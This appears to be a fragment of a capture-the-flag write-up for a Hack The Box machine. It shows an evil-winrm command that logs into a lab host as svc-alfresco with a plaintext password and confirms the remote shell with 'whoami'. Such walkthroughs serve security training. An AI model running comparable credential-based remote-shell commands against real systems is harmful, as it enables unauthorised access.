 ~ ✔ took ⌛ 8s evil-winrm -u svc-alfresco -p 's3rvice' -i 10.10.10.161
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco